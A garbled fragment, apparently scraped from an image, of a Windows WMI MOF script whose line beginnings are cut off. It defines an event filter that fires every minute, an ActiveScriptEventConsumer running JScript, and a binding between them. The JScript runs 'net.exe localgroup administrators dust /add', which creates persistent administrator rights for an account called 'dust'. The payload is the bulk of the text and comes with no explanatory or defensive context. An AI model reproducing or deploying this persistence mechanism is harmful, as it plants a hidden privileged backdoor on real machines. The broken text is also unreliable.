 tNamespace = "Root\\Cimv2";
= "filtP2";
y = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
yLanguage = "WQL";
of ActiveScriptEventConsumer as $Consumer
= "consPCSV2";
ptingEngine = "JScript";
ptText =
WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe localgroup administrators dust /add\")"
of __FilterToConsumerBinding
umer = $Consumer;
er = $EventFilter;